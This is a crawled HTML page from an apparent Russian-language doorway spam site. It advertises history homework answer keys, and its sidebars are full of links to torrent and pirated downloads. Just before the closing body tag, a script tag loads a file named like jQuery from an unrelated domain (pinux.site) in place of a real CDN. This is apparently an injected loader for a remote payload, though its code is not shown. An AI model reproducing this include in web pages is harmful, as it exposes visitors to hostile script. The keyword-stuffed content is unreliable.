

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-rabochaya-tetrad-po-istorii-reshebnik.html
body_size: 2012
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рабочая тетрадь по истории решебник - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рабочая тетрадь по истории решебник</h2>
                            </header>
                            <p>Решебник (ГДЗ) по истории. 8 класс. Рабочая тетрадь История России  Данилов А.А., Косулина. ВПР 2018 по обществознанию с ответами. Все варианты. 6 класс 2018 год. 1 часть, 2 часть. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-dzhina-krishnamurti-svoboda-ot-izvestnogo-pdf.html">Джина кришнамурти свобода от известного pdf</a></li>
                                <li><a href="gqvc3y-my-android-tools.html">My android tools</a></li>
                                <li><a href="gqvc3y-pesni-peredelannye-s-dnem-rozhdeniya-skachat-besplatno.html">Песни переделанные с днем рождения скачать бесплатно</a></li>
                                <li><a href="gqvc3y-misticheskiy-zhurnal.html">Мистический журнал</a></li>
                                <li><a href="gqvc3y-skachat-mesto-prestupleniya-mayami-7-sezon.html">Скачать место преступления майами 7 сезон</a></li>
                                <li><a href="gqvc3y-rasshirennoe-rukovodstvo-polzovatelya-commander-sk-redakciya-7.html">Расширенное руководство пользователя commander sk редакция 7</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-protivostoyanie-mody-chechnya.html">Противостояние моды чечня</a></li>
                                            <li><a href="gqvc3y-skachat-kino-astral-2-cherez-torrent.html">Скачать кино астрал 2 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-mezheg-moskva-raspisanie-poezda.html">Межег москва расписание поезда</a></li>
                                            <li><a href="gqvc3y-skachat-igru-gta-san.html">Скачать игру gta san</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-skachat-igru-vorld-of-tank-torrentom.html">Скачать игру ворлд оф танк торрентом</a></li>
                                            <li><a href="gqvc3y-metro-2033-skachat-patch.html">Metro 2033 скачать патч</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-sia-big-girl-cry-skachat-pesnyu.html">Sia big girl cry скачать песню</a></li>
                                            <li><a href="gqvc3y-selin-dion-ol-bay-may-self-minus.html">Селин дион ол бай май селф минус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
